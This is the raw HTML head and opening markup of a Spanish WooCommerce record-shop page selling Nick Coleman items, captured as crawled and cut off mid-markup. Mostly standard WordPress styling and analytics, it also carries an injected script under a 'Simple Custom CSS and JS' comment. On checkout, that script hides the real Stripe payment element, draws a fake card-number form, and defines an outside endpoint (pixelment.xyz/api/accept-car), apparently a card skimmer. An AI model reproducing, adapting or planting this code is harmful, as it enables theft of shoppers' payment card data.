

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discosborabora.com/grupo/nick-coleman
body_size: 20291
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_5987 html_visible_cart av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style><script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Tienda De Nick Coleman Encuentra Todo De Nick Coleman</title>
<meta name="description" content="Hemos seleccionado discos y merchandising del grupo Nick Coleman para ti. Envíos en 24 horas. No te piedas nuestra selección!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://discosborabora.com/grupo/nick-coleman" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tienda De Nick Coleman Encuentra Todo De Nick Coleman" />
<meta property="og:description" content="Hemos seleccionado discos y merchandising del grupo Nick Coleman para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta property="og:url" content="https://discosborabora.com/grupo/nick-coleman" />
<meta property="og:site_name" content="Discos Bora Bora" />
<meta property="article:publisher" content="https://www.facebook.com/fandiscosborabora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tienda De Nick Coleman Encuentra Todo De Nick Coleman" />
<meta name="twitter:description" content="Hemos seleccionado discos y merchandising del grupo Nick Coleman para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://discosborabora.com/#organization","name":"Disco Bora Bora","sameAs":["https://www.facebook.com/fandiscosborabora"]},{"@type":"WebSite","@id":"https://discosborabora.com/#website","url":"https://discosborabora.com","name":"Disco Bora Bora","publisher":{"@id":"https://discosborabora.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://discosborabora.com/grupo/nick-coleman#webpage","url":"https://discosborabora.com/grupo/nick-coleman","name":"Tienda De Nick Coleman Encuentra Todo De Nick Coleman","isPartOf":{"@id":"https://discosborabora.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed" href="https://discosborabora.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed de los comentarios" href="https://discosborabora.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Nick Coleman Etiqueta Feed" href="https://discosborabora.com/grupo/nick-coleman/feed" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-in-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wcsob-css' href='https://discosborabora.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #AB2B2B;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcwtl-style-css' href='https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/css/ywcwtl.css' type='text/css' media='all' />
<style id='yith-wcwtl-style-inline-css' type='text/css'>

		    #yith-wcwtl-output { background-color: #f9f9f9; padding: 40px 40px 40px 40px; border-radius: 15px;}
		    #yith-wcwtl-output.success, #yith-wcwtl-output.subscribed{ background-color: #f7fae2; color: #149900 }
		    #yith-wcwtl-output .button{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .yith-wcwtl-error{ background-color: #f9f9f9; color: #AF2323 }
			
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-merged-styles-d7d174b71905757f3d2a7bdca7866584.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-GPXEQ6B3NZ", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_741067a0983878fa5187880a0dd7aa4e","fragment_name":"wc_fragments_741067a0983878fa5187880a0dd7aa4e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/discosborabora.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/discosborabora.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M69KRZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["discosborabora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69KRZR");
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://discosborabora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discosborabora.com/wp-json/wp/v2/product_tag/1458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discosborabora.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "finalizar-compra";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      padding: 0px 20px 20px 20px;
    max-width: 1300px;
    width: 100%;
    border-top: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
      padding-left: 10px;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
    gap: 10px;
    flex-direction: row;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Paga con tu tarjeta de crédito a través de Stripe.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de la tarjeta *</label>
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
